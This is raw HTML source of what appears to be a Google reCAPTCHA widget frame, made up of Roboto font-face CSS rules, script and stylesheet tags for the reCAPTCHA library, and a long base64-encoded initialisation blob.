  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="S_4GUDzW6fHYqhLakUmePg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="S_4GUDzW6fHYqhLakUmePg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="S_4GUDzW6fHYqhLakUmePg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/[base64]/CjAxgwoFDwoYPw43CjsOkTFnCikbCq8KLdyMcwr1pwpdyFMK+RRcwwpvCusOIw4kQMwgvQ8K0S8KHaMKZagElw6JIw4BZd8KmXsOnP8ODW8OGw7R7w6/ChsKjw7PClkwgMsOdw7YQw7vCscK9wq82woRLNllrTsOvw70cw6EaWAzDiGPDv8OgNCrDhcODwqDCrTDDjxRKcAkQHETCoG/CicKhdzVdwr3DhMKZMgcRLsOeImIkwpBjw5tLJcOFw6nCtAwlwoEgMVPDkRfDj8OTw58bJ8OPd8OpwpMVVQ7DoMKBwqPDhcKPw67Cs8KbYTLCvcKVBcKlw7YKZld/NxTCgsKww5DDlsKLwpHDnyt/IkdJSzDCt8KLRcOObsK4w7DDmsOywrVBVMOcdcKWw7XDhMOVwoDCpR4NMcKCBAsUBsKxw6sWb8K3SMKPw67CicKgRw1NKGbDqMOFZcKWG0ktW0HDoMOuGV1XIGsZwqlyw4MJBcOOwopgw6XDsSlbenzCusKWw6E/wrUkNBcUw7/[base64]/XcK3w7jCqMO8wrwawrcrfWXCjsOtDBMyw6fDgMKZSgcFYcKWIlrCmX4wwqUKCsOXw5wcwrxLYmNBAFwFw5w/[base64]/ChMOZb1vDlcKUaTbDq8OxHALDuMO4bEnCs04YF8K1YsOrwpHCvMKywqzChHHCiMKYwqtxcMOTwrJfwqTCunXCjR/[base64]/wr1gD8KlwpMfB8OqwrE0AiE+wqlgw6LDvcKlIsOGwqjDnsO5w6DCjMOMd0czLiPCj2VLMsOWw4LDkzTDjnvCjBrCtsKyw7skPX/CvnDDt8KJfcOFw5gTw4gCw6PDvMOewoRsASDCjhF0dyIAw5XDusK4EsOPw4rCrT1nwrQIHArDncO2QsOXCMKpeMKuw6DCmW5mw6/[base64]/CvMOjAsKMwrzCtsOTw68kw5TDin3CglkcFkwOw7nDpz7DhMOPw4bCmMKwWsOIw74ePA5kwosIN2FiIhN7OsKhGD3DtcKzaCY/wqI4w73DuMK+ZcKXbT7CpBVBw4EYBEjCnEYTYMOswqHDr1PCtFImUcKqX1V3wrPDsT8nw788EcKXwoDCucK3IsKGwpzDhHfDm3QDw7x3w43Cl8OXwrNaQcKgwo3Dt8Khw7QaHsKqbMOBI3/Cvh/[base64]/[base64]/w5ISwqPCm3QVAsOMd2U7wr9lAsOnT3jDgcKmWiHDg3EHwrZPQMKcBMOkw7NhccKiaSXDg1JYwrgRw61/VCVpf8K6aMOAwpFkUsK/acOoTXAtw7HDsh/DsMKQwogSEWsaTA47w7zDtsOUw6PCmMOORErCok1jUMONw5RRfcOAwrPClBYuw4rCq8K9Aix/w7sac8OUDMKAwr5yG0LDu0pRbcKwIFrCh8KJIMKIQFfDvE7DqsOiUwgJwrUZwr/CoxHCqi7CrAnCncObwq7CqcOAP8OEw7tPCMOuw6kewoZta8OFQTTCsy47wobDrMKwwrTDsUPCoQzCkBthM8OpQMKKCw3DhcO9wpMyw4EOchjCqwrCscKCwp3Ct8KlwobDoMKswrPCg2zDqz0BGATCvy9iw7/[base64]/CgcKPwqVhdsKNwrDCvhQIPsOewoNiDjcWecOgw4wROwo1wow2wrkwwojDqsKUwpZhw7dFw7jCoghvVsK1w4PCmcKqw6bDsQHDgsKcO0l6w4EBCcObw7YVJgjDjFXCgwszwqPDnnvDjnDCicOdHsOKwpwCwqrClQvDo3vDqcK+DBbDisOWRMKww7nDjFNtBn/DvcO1RVXDu1Ztw6TDs8KUTGLDgsKbwrsfwqtZJ8K7K8KaXHvCnVHCjTsQw7lVbGvDvsK2w5LCmMKzw6XCisOfwp0TwodOwrvCkMKwwrHCgcKgwp8Nw5HCg0/DnHFiw7TCqcKew5zDv8KswprCnMKvVHXCnsOrJG8qEMO3c8KuP1bCvMKxw5wcw7TDpMOtwoDDti5cRsOSFsK8wrXCpcKeMgjDoBZdw6HDm8KBwpnDhcKAwq8Qw50YwpbDtcOgw4DDgcKNKMKRYAfCjMKAKcKID1zDlcKxTUbCiMOqGk/DhcO0PcO+TMOvwro8w5gswqVlwqnDqRrCisOrccOvw7XDvlXDuEAQBhLCkXUBcn/DiijClFbDnhjDsMK/w7NDw7bCjMOYwoYfwqIHfXYbwqZ1EMOrTMOAIMKlwq0Ow6kfw5jCmgnCrsKITsKnw6zCmcOiw7kgbmrCvzLDvsKswqvDuXkebwd6wo5zBcKUw7R+DsOHwqZSwo16UcOHbTZMwojDh8KnIMOiw6hWZBnCoC3CiB/CoVwNQU/CpHHDg8OqTlgdw5RhwpTCgGVeez0NasORHQHCsMOabcOKwp9SGsO3w74Lwr/[base64]/CiMOEwrfCq3pfBBDDjsKtM1XDq2lCJDfCncOBwoPDmsOYwoDCpinCv8KsKQPDoMKKwqwWw43DlkN0w5kiEcK4OsKbwr/[base64]/CrMOzVwfCpC5xwo/Csgp/woNbw4/Dg8Kzw6wzKcO3wp7DmFXDiEvDssK3B2dTeMOTw5zDmcKUOURIw4DCr8KywoJ7NcOkwrTDjVZTwq/Dgjcqw6rDpChjwptvMcKAwqEcw5ljfMOxRUXDuDBpdsOGw5jCh8OhwqvCpMOVw6hIdB3CusOswrbCmw5qdMOuw6Z5bcO+w5hOV8Okw53Dm1Zfw4JuwqnCoSFCecOwwpjDhcODAMKxwrfDv8K/[base64]/Cp8OqwrM1agVawpfCrlhFwrXCo8KSIMKcwoYlwolqwpYLwpRLwrXDgk/Cmn3DsRDCpC7Crwp7EcOaEsKBXmrDqAXDtj0jPcK6wqjChcK6w7A0N8OCDcOqw6bCsMOvJhbDssOhwopowptKw4TDr8OOZWHDlMKuFcObwpHCkcKDwqBXwo9jVnbDvMOeVUXDmTrCrk8tNXUvIcOGw7bDt0cNDgjDuMKMIsKJY8OfMWUpYV5uU1TClDfDksOww7/CksKzwr5lw73DgUXClBrClzPChsOgw6jCusO0wp0KwrcneCBJfglhwp7CmBzDn3fCtXnCtsKJIX1Rcg40wrVawpAJD8KgwocjeXrCvMOkw5LCp8KSd8OCVMKFw6HCjcKlwprDjBTCu8KNwo3Dn8KsBkAOwrzCkMKrwq/DkiJMw43DvcK6woTCqyAOw6EaA8KNTQTCjsKSw7MFT8OFDVnDnnFWYGR9YMOOw7ASNyvDqzfCmAlpPVNERDXDgcOmwonCsWzCrQsHQzpUwqoMCU4Ywo3CgsKvwowbw5NVw7PCicKxwpUJwpgXw7vDsUjDqATDn8ObwqHDhhPDjW/DpMOow4Bxw4V4w4JANsOvw47DizMNBsKqw4IxLsOEAsOIMcKUNggsAsKpJcKeS0MBFUcSw7kwwpjDrXU4SMKIBUY6w6ZwIlzClBjDrMOUwqEswr/DrsO2woDDuVzDl0Q1wq8QWMOxw6RtwqjDmsOnOcKHw7nCmWc7wqwSNMKRwrYTW3AVw7XCvsKEAcKew6sZRhLCnsOka8KswozCo8Ohw5VOCMOMwo/Ch8Kjd8KxUwPDuMO5wp/CpCDCjQ/CssKmwoDDosOLWMOWwr3CucOSblHCq2DDsw3Dq8O1wo1uw4bDjTYAw4FQwqhwE8KGwp/CplHCpMKpH8K+aSUDOcONPjHCpMKTGDtrdMKsLsK0wpBNwq/[base64]/DtjHDhcKsPcO3w4MXKcKlwq/[base64]/[base64]/DksO4OMOiRMKfEDcNZsOVYsOHYxbDtSZdQcKqw5PDmcOuw7LCt1Yqw5gHw5ISw4xbwpLCqzbDpzIWworClS7CqcOLURUNw6haw505wqU6E8Kzwpc4H8K1wrLCh8KsWcKXdCBbwrPCn8KYJwVaKVnCncKew4vCrijDkRzCmcKSHADDlsORw5TCkwxeWcOQwqwLYVg/WMOnwrPDpRHDjXczwqx3TsKGQBpHwqfDsMO/WGAibRDDrsKYOSbChQrCqMKpaMKeeXklwoxydMKAwo3ClR57B8OSOcKydGTDocO7w5BZw4rDgl/DisKswqgVXjcFw4HDisOswqcrw7tYPMOZZxBDwqbDm8KwEk/CrSzClCZzEMOMwpx4H8O+Ql5mw5bDniJzSMKde8OtwpXDuMOgG8KRwpbDpEPDv8ONDERbVz1nCXXDmWHCtMOYJMOKWcOuCm7CrEA4N1cLMsO4wqkGwqnDkVU8KGxPLcOxwphOQGERby95w5ZSwqp3LGEHF8Krw4B2wrg8WEt9BEptFTzCscOJH1AMwr3CjMKCMMKmLn/DnQvCh00ebyzDtcKAQMK5FMOew6fDuR/DjFJSw7TDuSfClcK5wqt+ccOZw6hWwrcfw6LDtsODw4zCkMOcE8KzbhBUIcKnGVY9a8KCw7jCjBLClsOswrHCj8KdJTnCtgkbfcOjFS/ClsK4DcOhYCDDpsOkA8KFNMKmwoTCvx0pw4Fowr7DiMO/w49RZgfCgcOCw7IvTRBAw5lyIMO1Pw3CrMOCQkZEw7LCo1AxL8ONZXHDosOYw5fCtznCm2LClcOQwqLCi2EPF8KWH2/CsnfCmsKIwotqwqvDjMKBwrQvOCHDg2I4wq8cUMOfR2t9dcK+wqdyZcOVwrrDmsOsLUHCmsKPw6DCvFzDocOGw5fDlcKYwqwwwqhac0Rsw47CiRJjWMK9w6DCm8KbQ8Oiw5jDrMOwwpVuaHNlQMKtOcKwwrsxHsOEP8OPBcOWw47Dq13CnHnDoMKTwq/CgcKHwqN5UsObwo7DiUINDDHDmwM7w6AuwowlwoPClX3CscOcw6DDkVBQwpfCocOcCxrCuMO7w7lxwq3CoBVzw45qwpxcw4Vvw5LDsMOlXsOzwqk7wphcR8K/[base64]/w4fDkSYqwpvCkcKIwoAuw4zCihDCvsOAwrLCoMKTwroTH2XCn212RMO/XsK1fsKxPsO3SMORw7VoNSHDksKEScOeWgtpBsKRw7xJw6zCosK0w6Q5w5fDtsOtw4zDlUtCfDhEFCFLAWzDnsOSw4XCgMOPaiIFLyHCl8KEAkJdw4Z5H2JKw5ggTz14AMKFw4nCgCQfVsOYQ8O1fMOpw5B6w6HDgSl8woHDisO7YcOMMcK7IcOHwrw6WCLCv0/CjsK1fMOYJEHDsUgqIGdDw4lyw4zDqcOkwrl1Y8O4wo5Rw6XCmTBnwoHDmBDDmcOURAhjwpQlFEh6wq/DkTrDr8Ode8KrDXAxJcKNw6DClSLCu8OZUcK1wq7Dp1rCv3d/J8KKfTPDlcKqwqtNwqTDmEzClUl2wqUkezrDssK1OMORw6HDgQNoSgd4ZcKCJcKtBgHDrsOxO8K0wpdJHcOaw4lxVcKOwps/RXDDp8O2w7nChsONw5kceCtNw5rDhl8ScVDCuwUGwqVxwrLDiC14wooqEHpBwqY+w4nDncKAw7vCnjUzwqh7SsKSw6B4E8KCwo/DuMK1Y8KBwqM0WmBNw47DicOobzPDisKvw4Rmw7jDn1tIwrRKdsKDwprCtcKjIcKpGTLCr1VgTXLCg8KmCVTDtkvDuMO7wpjDqcOrw4wCdDbCg0XDr1pdwoNqS8KLJ8KPC0zDn8Kbwp4IwoZ9aQ/CgxDCoMOmOyxpEyx4KU/CuMKqwo1jw7bCiMKSwo9xBHo1KWJLIMKkLcKfw7B3LcOXw6Eowpdbw6HDgAXDuQ3CscKgSTwfw4bCtHRgw57DmsKtw647w4dkPMKdwooSDsK4w4IUw5/Di8OPGMKfw4jDnMOQaMK2JsKef8OhHBLCshbDuDpcw7/CozV1DnjCk8OpLcO3w6lcwrAYU8OuwqHDtsOlVgPCpnd0w7LDswfDn1stwrFVw7jCk3INbgYgw6LDmV9/wq3DmsKnw4UhwpIDworCv8KQbAwdPRTDi115dMO6IMOXQ1rDj8O/[base64]/CncKwJ14/EmzDuR1pw7I8wpfCt8OMwpnDolnDjsKWCMOcw6HClB58wozCpm7DhUE5SwrDngZzwqUTHcO2w6Vww5RywpM4w5Qgw7hXEcK7w6otw5fDvDMaK3XCjsKYfcKlBsO/w7JEMMO1WnLCqV8Rw6rDjAvDsB8+wrYyw6FUCRkoCwXDgizDj8O7H8OYRDTDpcKZwpZ+CTxaw5/CpsKTVwTDvxk6w5bDsMKHw5HCrsKbQcOJW2JlWyJdwpNSwqRFwpNuwpDCkj/DmBPDgFVow6PDqQwWw5grMHBVw4DDiQPDiMK6UCtxGRXDvEPDrcO3aFjClMKiw6lYDEEKw7Y6CMKbTcKtw5Bmw6QRF8OZK8Kfw4oDwq/CvRTCj8KkwqN3VcK1wqENeHfCgC8dfMOLC8OSCMKBAsKTbVrCsj/DlWzClXjDpAPCg8Oww5Bxw6N0wpjCosOdwrvCjUF/wpoYPMOKwrLDssKcw5TCjR4aNcKbVMKXwrxpPzLCmMOlwqUREcKyTcOoLWnDgcKrw7dVK01LHzTChjrDhcKbFwPCvn5Iw43ChhrDoA3DlcKZLUnDgE7CocOfVWVBwrg7w7EhfsKPQH9Ww4fCn3bCgsKeFW/Dg1/DowoFwq/Dl2/CmMOfwrzCoydhVcK7VMKww5xpRMOtw5gdUsKiwprCuwVMWC0hWEjDtAtAwoUQfFoSXzEBw7k3wp7DkhlqB8OAUxjDgSjCnV/DqcKsaMKHw6Z5dRsGwpwzfFR/bsODUXEBw4/DryJNwppxb8KjNi0iIcO2w7nDqsOiw4rDgMKXTsO0wpQIb8Kww73DncOBwr/DsUYFWTXDomV8wpnDl03DhSoPwro9NcOHwp3CjMOfw6/CpcOoEmDDrhgmw7jDncO4KcO1w5s4w5jDpG/DrA/Dg33CjH9jcsOOUEHDpRFrw4jDri8hw7RMw4oodWvDgMOwKsKzXMKdXMObXcOUScO+UXMPIsKECMO3FG4Tw7DCogzCoE/[base64]/w4XDjsOxLwHDrMOAwofClMOUC17CvsK7wq7CulbDinrDoMOzdB0kQMK0w7ZIw43Dp1bDkcOaPcKNWwLDnC/Cn8O1JMOSexQ/w6ozYMO4wrgqI8OALGAKwr7ClcOywppcwok0c2jDv1M5wobDi8KawrPDi8Kuwq9bBS7CtMKAdHc6worDpsK0LB0zdsOhwr/CgUXDjcOkVkgkwqvCsMKJB8OyCWzCjsOYw63DvMKvw7bCtU5twqRgGicOw45bahRoO1bClsK3G1vDs0/CoxXDpsO9KnHChMK+HD7Ct0vCoVoFO8OzwpPDqHbCv2NiL0jDlj/Ds8KcwpYRP2UgRsO0WMK6wq/CucOGJxTDtx3DmMO0BMOFwqPDjsKFUHTDkTrDqxJ0w6bCgcOjH8O8V2VjW07CoMKgAsOwAMK1KVPChMK5KcKLRR3DqwPDpsOnWsKcwoRxw4nCu8KPw6vCqDwkIjPDkS01w7fCmsKrb8KnwqbDhjrCn8KCwp/Do8KpekTCosOuBGs/w7EdHX7CocOvw4nDt8OJGXdjw5oJw7zDr3tKw6gedkrCixl7w6fDo0rDkD3Dq8KsTBXCo8ODwrrDssKuw7A0Yx8Tw4krScOzS8O4IEHCtsKbwqTCscOALsKWwqsULsOFwp/CvMKRw7RtLsKRUcKBcSLCpMOJwrkBwodBwp3DuF7ClsOxw7bCoQzDjMKAwoHDu8ODEcO/S1JLw7DCmQkbccKJwrLDjsKJw7DCicKAV8K1w7rDtcKyFMK4wqzDhMKRwobDgFY/Pk8Vw6XCvSDCmHhqw4odMTp3wogEdMO/wo0zwoPDqsKHJ8KANV5DQ1fDu8OJBy1weMKOw7cTC8OQw7PDl1cdUcO+O8KXw5rDjhjDhMOFw5J9HcOVw4XCpC5zwoTDq8OwwrE6XC54KMKDQwbCqgk4wrgDwrbCuTXCtwbDrsKIw40Iw7fDljHCkcKdw7PCswzDosKlRsOaw4FaX1/[base64]/DrsOpE8Ohw7jDgWTDqB4lacK/wrQkw59rNMKswog8Y8KVw5jCnFx8IxvDpQ4uT0xWw6rCl3/Cg8KTw7nDumx2JsKPZQbCv1bDkhHCkQfDohHDg8KJw57DpSF5wqcuJsO+wpfCoUvChsOcQsKcw4zDvAITNkjDkcO5wo7DmUEKCgnDlMKUeMK4w4B2wq/DjMKWcFfCoVvDuA3ChcKxwpHDul43dcOKL8KzBsKYwohnwrHCqQzCp8OHw64gCcKNZcKGScKPAMOhwrl6w69nwppyUMOlwrrDgMKow4h2wozDt8O+w4F/wpgdwpsJwpDDgVBiw7hFw4HDocKRwoDCoSPCqEvChAzDtjfDicOnwpjDvsKwwpJ5AyBgA1N1T1PCgQrDhcONw6/Dk8KqbcK3w5RkExPCqGcUGA3DqVhmYsOYDcOyAzbCpCfDrU7CqinDnTPCmMKMOlpMw6DCs8OiL3jCi8K0TMOSw5dVw6fDlMOSwr/CgMO8w7zDn8OTOMKUanvDkMOICXVOw5fDu3nDlcK6U8KZw7dTwo7DtMKQw4sbwqzCjXc6MsOewoEWDEU3clsXbFJuRsOew69UcwvDgV/CrxEuKE3CosOQw78ZVFpkwqIHZH8mDQ9Lwr9hw7Arw5Umw6DCg1/ClkjCtQvChjLDs0xSDTIcJkDCkzxHMcKowrzDkGTCvcKFfsKrOMOAw7XDtMKBMsKLw6dnwp7DqybCmMKEYRQNCSEXwpMYOR03w7QIwqVnKMKfA8Kdw7IJMm/DlU3Dr27CqMO2w6B/[base64]/FsK2wrPCimLCsilow5nChMO8NcOU